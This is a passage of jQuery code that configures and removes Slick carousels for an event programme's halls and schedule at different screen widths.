                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }

        if ($(window).width() < 1024) {
            $('.program-events-hall').css({'height': $('.program-events').height()});
            $('.program-events').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-content-halls',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }
    } else {
        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-halls').html('');

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-table').html('');
    }
}